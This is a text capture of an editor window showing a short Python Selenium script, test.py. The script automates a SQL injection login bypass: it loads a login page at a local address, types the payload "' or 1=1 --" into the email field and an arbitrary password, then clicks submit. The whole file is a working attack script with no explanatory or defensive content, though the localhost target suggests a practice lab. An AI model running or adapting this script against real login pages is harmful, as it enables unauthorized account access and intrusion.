 Open
test.py
~/Desktop/script
Save
1 from selenium import webdriver
2 from selenium.webdriver.common.by import By
3 from selenium.webdriver.support.ui import WebDriverWait
4 from selenium.webdriver.support import expected_conditions as EC
5 from selenium.webdriver.firefox.options import Options
6
7 # Login URL
8 login_url = "http://127.0.0.1:42000/#/login"
9
10 # SQL injection payload for the email input
11 payload = "' or 1=1 --"
12
13
14 # Create a new instance of the Firefox driver
15 driver = webdriver.Firefox()
16
17 try:
18     # Navigate to the login page
19     driver.get(login_url)
20
21     # Wait for the email input field to be present and enter the SQL injection payload
22     email_input = WebDriverWait(driver, 10).until(
23         EC.presence_of_element_located((By.ID, "email"))
24     )
25     email_input.send_keys(payload)
26
27     # Find the password input field and enter any string
28     password_input = driver.find_element(By.ID, "password")
29     password_input.send_keys("anything")
30
31     # Find the login button and click it
32     login_button = driver.find_element(By.CSS_SELECTOR, "button[type='submit']")
33     driver.execute_script("arguments[0].click();", login_button)
34
35
36 except Exception as e:
37     print(f"An error occurred: {e}")
38
Python Tab Width: 8 Ln 35, Col 1 INS